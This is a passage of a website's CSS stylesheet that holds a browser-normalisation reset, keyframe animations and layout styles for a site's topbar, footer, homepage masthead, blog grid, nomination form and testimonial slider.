 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct colors in IE 9-.
 */
mark {
  background-color: #ffff00;
  color: #000000;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Correct the font size in all browsers.
 */
small {
  font-size: 83.3333%;
}

/**
 * Change the positioning on superscript and subscript elements
 * in all browsers (opinionated).
 * 1. Correct the font size in all browsers.
 */
sub,
sup {
  font-size: 83.3333%;
  /* 1 */
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

/*
 * Remove the text shadow on text selections (opinionated).
 * 1. Restore the coloring undone by defining the text shadow (opinionated).
 */
::-moz-selection {
  background-color: #b3d4fc;
  /* 1 */
  color: #000000;
  /* 1 */
  text-shadow: none;
}

::selection {
  background-color: #b3d4fc;
  /* 1 */
  color: #000000;
  /* 1 */
  text-shadow: none;
}

/* Embedded content (https://www.w3.org/TR/html5/embedded-content-0.html)
   ========================================================================== */
/*
 * Change the alignment on media elements in all browers (opinionated).
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Change the fill color to match the text color in all browsers (opinionated).
 */
svg {
  fill: currentColor;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Links (https://www.w3.org/TR/html5/links.html#links)
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove the gaps in underlines in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline when hovering in all browsers (opinionated).
 */
a:hover {
  outline-width: 0;
}

/* Tabular data (https://www.w3.org/TR/html5/tabular-data.html)
   ========================================================================== */
/*
 * Remove border spacing in all browsers (opinionated).
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* transform-style:  (https://www.w3.org/TR/html5/forms.html)
   ========================================================================== */
/**
 * 1. Remove the default styling in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
select,
textarea {
  background-color: transparent;
  /* 1 */
  border-style: none;
  /* 1 */
  color: inherit;
  /* 1 */
  font-size: 1em;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Correct the overflow in IE.
 * 1. Correct the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance in Edge, Firefox, and IE.
 * 1. Remove the inheritance in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent the WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Correct the focus styles unset by the previous rule.
 */
:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the border, margin, and padding in all browsers.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 2 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Remove the vertical scrollbar in IE.
 * 2. Change the resize direction on textareas in all browsers (opinionated).
 */
textarea {
  overflow: auto;
  /* 1 */
  resize: vertical;
  /* 2 */
}

/**
 * Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  padding: 0;
}

/**
 * Correct the cursor style on increment and decrement buttons in Chrome.
 */
::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari for OS X.
 */
::-webkit-search-cancel-button,
::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style on placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: .54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* WAI-ARIA (https://www.w3.org/TR/html5/dom.html#wai-aria)
   ========================================================================== */
/**
 * Change the cursor on busy elements (opinionated).
 */
[aria-busy="true"] {
  cursor: progress;
}

/*
 * Change the cursor on control elements (opinionated).
 */
[aria-controls] {
  cursor: pointer;
}

/*
 * Change the cursor on disabled, not-editable, or otherwise
 * inoperable elements (opinionated).
 */
[aria-disabled] {
  cursor: default;
}

/* User interaction (https://www.w3.org/TR/html5/editing.html)
   ========================================================================== */
/*
 * Remove the tapping delay on clickable elements (opinionated).
 * 1. Remove the tapping delay in IE 10.
 */
a,
area,
button,
input,
label,
select,
textarea,
[tabindex] {
  -ms-touch-action: manipulation;
  /* 1 */
  touch-action: manipulation;
}

/*
 * Change the display on visually hidden accessible elements (opinionated).
 */
[hidden][aria-hidden="false"] {
  clip: rect(0, 0, 0, 0);
  display: inherit;
  position: absolute;
}

[hidden][aria-hidden="false"]:focus {
  clip: auto;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
}
@-moz-keyframes bounceOutUp {
  20% {
    -moz-transform: translate3d(0, -5px, 0);
         transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -moz-transform: translate3d(0, 5px, 0);
         transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -moz-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
  }
}
@-o-keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -5px, 0);
       -moz-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 5px, 0);
       -moz-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
       -moz-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@-moz-keyframes tada {
  from {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
  }
}

@-o-keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  font-family: franklin-gothic-urw, sans-serif;
  font-size: 18px;
  line-height: 1.6666666;
  color: #403d39;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: raleway, sans-serif;
  line-height: 1.1;
  color: #2b2822;
}

a {
  color: #ff9a19;
}

a:hover {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  width: 100%;
  height: 2px;
  background: #e6e6e6;
  border: 0;
}

*:focus {
  outline: 2px solid white;
}

.page_center {
  max-width: 1300px;
  padding-right: 30px;
  padding-left: 30px;
  margin-right: auto;
  margin-left: auto;
}

.page_center::after {
  display: table;
  clear: both;
  content: "";
}

.error {
  width: 100%;
  max-width: 1240px;
  padding: 30px;
  margin: 30px auto;
  color: white;
  background: tomato;
}

.error h1,
.error > h4 {
  color: #c71e00;
}

.error a {
  padding: 0 5px;
  font-weight: bold;
  color: #c71e00;
}

.error a:hover {
  text-decoration: none;
}

.error * + * {
  margin-top: 15px;
}

#topbar {
  position: fixed;
  top: 0;
  z-index: 1002;
  width: 100%;
  height: 50px;
  overflow: hidden;
  background: #3e3c3a;
}

#topbar .current_page_item {
  background: rgba(255, 255, 255, 0.05);
}

#topbar * {
  position: relative;
}

#topbar *:focus {
  outline: none;
}

#topbar *:focus::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 255, 255, 0.075);
}

#menu-topbar-left,
#menu-topbar-right {
  display: none;
}

@media (min-width: 680px) {
  #menu-topbar-left,
  #menu-topbar-right {
    display: block;
  }
}

#menu-topbar-left > li,
#menu-topbar-right > li {
  float: left;
  list-style: none;
}

#menu-topbar-left > li > a,
#menu-topbar-right > li > a {
  display: block;
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  line-height: 50px;
  color: white;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#menu-topbar-left > li > a:hover,
#menu-topbar-right > li > a:hover {
  color: #ff9a19;
}

#menu-topbar-left {
  position: relative;
  float: left;
}

#menu-topbar-left > li > a {
  padding: 0 10px;
}

#menu-topbar-right {
  float: right;
}

#menu-topbar-right > li > a {
  text-align: center;
}

#menu-topbar-right > li:first-of-type > a {
  width: 80px;
}

#menu-topbar-right > li:last-of-type > a {
  width: 110px;
  background: #ff9a19;
}

#menu-topbar-right > li:last-of-type > a:hover {
  color: #ff9a19;
  background: white;
}

#site_wrapper {
  padding-top: 50px;
}

#footer {
  position: relative;
  z-index: 999;
  padding: 45px 0;
  color: white;
  background: #3e3c3a;
}

#footer * {
  position: relative;
}

#footer *:focus {
  outline: none;
}

#footer *:focus::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 255, 255, 0.075);
}

#footer_columns {
  float: left;
  width: -webkit-calc(99.99% * 2/3 - (30px - 30px * 2/3));
  width: -moz-calc(99.99% * 2/3 - (30px - 30px * 2/3));
  width: calc(99.99% * 2/3 - (30px - 30px * 2/3));
}

#footer_columns::after {
  display: table;
  clear: both;
  content: "";
}

#footer_columns > nav {
  float: left;
  margin-right: 60px;
  clear: left;
}

@media (min-width: 680px) {
  #footer_columns > nav {
    clear: none;
  }
}

#footer_columns > nav a {
  position: relative;
  left: 0;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #8c8985;
  text-decoration: none;
  -webkit-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}

#footer_columns > nav a:hover {
  left: 2px;
  color: white;
}

#footer_logo {
  float: right;
  width: 82px;
}

#logo {
  float: left;
  margin-right: 15px;
  margin-left: -20px;
}

@media (min-width: 680px) {
  #logo {
    margin-left: 0;
  }
}

#logo > img {
  display: block;
  height: 50px;
  padding: 5px 0 10px;
}

#underlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  display: none;
  background: rgba(0, 0, 0, 0.75);
}

@media (min-width: 680px) {
  #underlay {
    display: none;
  }
}

#underlay.js_active {
  display: block;
}

@media (min-width: 680px) {
  #underlay.js_active {
    display: none !important;
  }
}

#off_canvas_menu {
  position: fixed;
  top: 50px;
  right: 0;
  left: 0;
  z-index: 1001;
  overflow-y: auto;
  background: white;
  -webkit-transform: translateY(-100%);
     -moz-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
       -o-transform: translateY(-100%);
          transform: translateY(-100%);
}

@media (min-width: 680px) {
  #off_canvas_menu {
    display: none;
  }
}

#hamburger {
  position: fixed;
  top: 8px;
  right: 8px;
  z-index: 999999;
  padding: 5px 15px;
  cursor: pointer;
  background: #312f2e;
  border: 1px solid rgba(255, 154, 25, 0.4);
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#hamburger:active {
  background: #161615;
}

#hamburger > span,
#hamburger > img {
  position: relative;
  top: -1px;
}

#hamburger > span {
  margin-right: 10px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  text-transform: uppercase;
}

#hamburger > img {
  height: 20px;
}

@media (min-width: 680px) {
  #hamburger {
    display: none;
  }
}

#menu-topbar-right-1,
#menu-topbar-left-1 {
  list-style: none;
}

#menu-topbar-right-1 > li > a,
#menu-topbar-left-1 > li > a {
  display: block;
  height: 50px;
  padding: 0 30px;
  line-height: 50px;
  color: white;
  text-decoration: none;
  background: #242321;
  border-bottom: 1px solid #312f2e;
}

#menu-topbar-right-1 > li > a:active,
#menu-topbar-left-1 > li > a:active {
  background: #1e1d1c;
}

#home_masthead {
  position: relative;
  padding: 30px 0;
  overflow: hidden;
}

@media (min-width: 1100px) {
  #home_masthead {
    padding: 60px 0;
  }
}

@media (min-width: 1100px) {
  #home_masthead {
    background-repeat: no-repeat;
    -moz-background-size: cover;
      -o-background-size: cover;
         background-size: cover;
    background-position: center;
  }
}

#home_masthead .page_center {
  position: relative;
  z-index: 1;
}

#home_masthead_overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: white;
}

@media (min-width: 1100px) {
  #home_masthead_overlay {
    background: -webkit-gradient(linear, left top, right top, color-stop(33%, rgba(0, 0, 0, 0.333)), color-stop(50%, transparent));
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: linear-gradient(to right, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
  }
}

#home_masthead_mobile_image {
  max-width: 340px;
  margin: 30px auto auto;
  display: block;
}

@media (min-width: 680px) {
  #home_masthead_mobile_image {
    margin: 15px 0 0 -30px;
  }
}

@media (min-width: 1100px) {
  #home_masthead_mobile_image {
    display: none;
  }
}

#home_masthead_header {
  overflow: hidden;
}

@media (min-width: 1100px) {
  #home_masthead_header {
    width: -webkit-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: -moz-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: calc(99.99% * 1/2 - (30px - 30px * 1/2));
  }
}

#home_masthead_heading {
  font-size: 28px;
}

@media (min-width: 680px) {
  #home_masthead_heading {
    font-size: 34px;
    word-spacing: 5px;
  }
}

@media (min-width: 1100px) {
  #home_masthead_heading {
    color: white;
  }
}

#home_masthead_subheading {
  margin-top: 15px;
}

@media (min-width: 1100px) {
  #home_masthead_subheading {
    color: white;
  }
}

#home_masthead_nav > a {
  float: left;
  margin-top: 15px;
  clear: left;
  font-weight: bold;
  text-decoration: none;
}

@media (min-width: 1100px) {
  #home_masthead_nav > a {
    color: white;
  }
}

#home_masthead_nav > a:hover > span {
  margin-right: 8px;
}

#home_masthead_nav > a > span {
  margin-right: 5px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#home_masthead_nav > a > img {
  height: 24px;
}

#home_bullet_points {
  padding: 30px 0;
  background: #fafafa;
}

@media (min-width: 680px) {
  #home_bullet_points {
    padding: 60px 0;
    overflow: hidden;
  }
}

#home_bullet_points_heading {
  font-size: 28px;
}

@media (min-width: 680px) {
  #home_bullet_points_heading {
    font-size: 34px;
    text-align: center;
  }
}

.home_bullet_points_grid {
  margin-top: 30px;
}

@media (min-width: 680px) {
  .home_bullet_points_grid > * {
    float: left;
  }
  .home_bullet_points_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .home_bullet_points_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  .home_bullet_points_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  .home_bullet_points_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
    width: -moz-calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
    width: calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
  }
  .home_bullet_points_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
    width: -moz-calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
    width: calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
  }
  .home_bullet_points_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  .home_bullet_points_grid {
    margin-top: 60px;
  }
}

.home_bullet_points_feature {
  padding: 15px;
  cursor: pointer;
  border: 1px solid #e6e6e6;
  border-top-width: 0;
}

.home_bullet_points_feature:first-of-type {
  border-top-width: 1px;
}

.home_bullet_points_feature:hover {
  background: #f7f7f7;
}

.home_bullet_points_icon {
  float: left;
  width: 30px;
  margin-right: 15px;
}

.home_bullet_points_text {
  overflow: auto;
}

.home_bullet_points_feature_heading {
  font-size: 16px;
  line-height: 30px;
  color: #ff9a19;
}

@media (min-width: 680px) {
  .home_bullet_points_feature_heading {
    font-size: 24px;
  }
}

.home_bullet_points_description {
  display: none;
  margin-top: 5px;
  font-size: 15px;
}

.home_bullet_points_images {
  display: none;
}

@media (min-width: 680px) {
  .home_bullet_points_images {
    position: relative;
    display: block;
  }
}

.home_bullet_points_image {
  position: absolute;
  top: 50%;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}

.home_bullet_points_image > img {
  width: 100%;
}

.full_blog_wrapper {
  background: #ededed;
}

.full_blog_wrapper > .page_center {
  padding: 30px 0 0;
}

@media (min-width: 1100px) {
  .full_blog_wrapper > .page_center {
    padding: 60px 30px 0;
  }
}

.full_blog_heading {
  position: relative;
  display: inline-block;
  padding-bottom: 30px;
  margin-bottom: 45px;
  margin-left: 30px;
  font-size: 24px;
}

@media (min-width: 1100px) {
  .full_blog_heading {
    padding-bottom: 60px;
    margin-bottom: 60px;
    margin-left: 0;
  }
}

.full_blog_heading::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  width: -moz-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  width: calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  height: 5px;
  content: "";
  background: rgba(0, 0, 0, 0.075);
}

@media (min-width: 1100px) {
  .full_blog_heading::after {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
}

@media (min-width: 1100px) {
  .full_blog_heading {
    font-size: 32px;
  }
}

@media (min-width: 680px) {
  .full_blog_grid > * {
    float: left;
  }
  .full_blog_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .full_blog_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .full_blog_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .full_blog_grid > *:nth-child(2n + 1),
  .full_blog_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .full_blog_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.isotope_filters {
  float: right;
  overflow: hidden;
}

.isotope_filters > a {
  float: left;
  padding: 5px 10px;
  font-family: helvetica, sans-serif;
  font-size: 14px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
}

.isotope_filters > a:not(:first-child) {
  border-left: 1px solid #e58000;
}

#fastcase_in_the_news .isotope_filters > button:focus {
  background: #f48900;
  outline: none;
}

#fastcase_in_the_news [data-filter].js_active {
  background: #f48900;
}

.full_blog_grid_post {
  width: 100%;
  margin: 0 0 30px !important;
  background: white;
}

.full_blog_grid_post::after {
  display: table;
  clear: both;
  content: "";
}

.full_blog_grid_post ul,
.full_blog_grid_post ol {
  margin-left: 1.2em;
}

.full_blog_grid_post li {
  margin-top: 0 !important;
}

.full_blog_grid_post_ribbon {
  position: relative;
  margin-top: -5px;
}

@media (min-width: 1300px) {
  .full_blog_grid_post_ribbon {
    left: -5px;
  }
  .full_blog_grid_post_ribbon::before {
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 0;
    height: 0;
    content: "";
    border-color: transparent #2774c4 transparent transparent;
    border-style: solid;
    border-width: 0 5px 5px 0;
  }
}

.full_blog_grid_post_ribbon_category {
  position: relative;
  z-index: 1;
  float: left;
  height: 25px;
  padding: 0 10px;
  margin-top: 0 !important;
  font-family: helvetica, sans-serif;
  font-size: 10px;
  font-weight: bold;
  line-height: 25px;
  color: white;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #99C1EB;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.full_blog_grid_post_ribbon_category:hover, .full_blog_grid_post_ribbon_category:active {
  background: #84b4e7;
}

.full_blog_grid_post_ribbon_category:not(:first-child)::before {
  position: absolute;
  left: 0;
  height: 100%;
  content: "";
  border-left: 1px solid #599ade;
}

.full_blog_grid_post_masthead_img > a {
  display: block;
}

@media (min-width: 680px) {
  .full_blog_grid_post_masthead_img > a {
    position: relative;
    top: 5px;
  }
}

.full_blog_grid_post_masthead_img > a > img {
  position: relative;
  top: -25px;
  display: block;
  width: 100%;
  margin-bottom: -25px;
}

.full_blog_grid_post_content {
  padding: 30px;
  clear: left;
}

.full_blog_grid_post_heading {
  font-size: 16px;
  line-height: 22px;
}

.full_blog_grid_post_heading > a {
  display: block;
  color: #403d39;
  text-decoration: none;
}

.full_blog_grid_post_content * + * {
  margin-top: 15px;
}

.full_blog_grid_post_content_excerpt {
  font-size: 14px;
}

.full_blog_grid_post_content_excerpt a {
  text-decoration: none;
}

.full_blog_grid_post_content_read_more_button {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  color: #403d39;
  text-decoration: none;
}

#how_to_nominate {
  margin-bottom: 30px;
}

#nomination {
  background-color: #ffffff;
}

#nomination input[type=text], #nomination input[type=password], #nomination input[type=email], #nomination textarea {
  border: 1px solid #999999;
}

#nomination input[type=text]:focus, #nomination input[type=text]:active, #nomination input[type=password]:focus, #nomination input[type=password]:active, #nomination input[type=email]:focus, #nomination input[type=email]:active, #nomination textarea:focus, #nomination textarea:active {
  border: 1px solid #333333;
}

#nomination .form_container {
  padding: 5px 10px 5px 10px;
}

#nomination .form_container::after {
  display: table;
  clear: both;
  content: "";
}

#nomination .form_container label {
  font-size: 1em;
}

#nomination .form_container .nominee_information h2, #nomination .form_container .your_information h2 {
  margin-bottom: 15px;
}

#home_portfolio_slider {
  padding: 30px 0;
  background: white;
}

@media (min-width: 1100px) {
  #home_portfolio_slider {
    padding: 60px 0;
  }
}

#home_portfolio_slider_heading {
  font-size: 26px;
  text-align: center;
}

#home_portfolio_slide_thumbnails {
  display: none;
}

#home_portfolio_slide_thumbnails * {
  cursor: pointer !important;
}

@media (min-width: 1100px) {
  #home_portfolio_slide_thumbnails {
    display: block;
    margin-top: 30px;
  }
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail {
  position: relative;
  display: block;
  width: 100%;
  background-color: transparent;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: 50%;
    -o-background-size: 50%;
       background-size: 50%;
  opacity: 0.5;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail::before {
  display: block;
  padding-bottom: 56.25%;
  content: "";
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail.is-selected {
  opacity: 1;
}

#home_portfolio_slides {
  padding: 30px 0;
  margin: 0 -30px;
}

@media (min-width: 1100px) {
  #home_portfolio_slides {
    padding: 30px 120px;
  }
}

.flickity-viewport {
  -webkit-transition: all 1200ms ease;
  -o-transition: all 1200ms ease;
  -moz-transition: all 1200ms ease;
  transition: all 1200ms ease;
}

.home_portfolio_slide {
  width: 100%;
  padding: 0 60px;
}

.home_portfolio_slide_quote {
  font-size: 20px;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_quote {
    font-size: 32px;
    line-height: 1.333;
  }
}

.home_portfolio_slide_quote_credit {
  margin-top: 30px;
  overflow: hidden;
}

.home_portfolio_slide_author {
  margin-right: 10px;
  font-size: 18px;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_author {
    float: left;
    font-size: 24px;
  }
}

.home_portfolio_slide_link {
  font-size: 18px;
  text-decoration: none;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_link {
    float: right;
    font-size: 24px;
  }
}

#app_cta {
  position: relative;
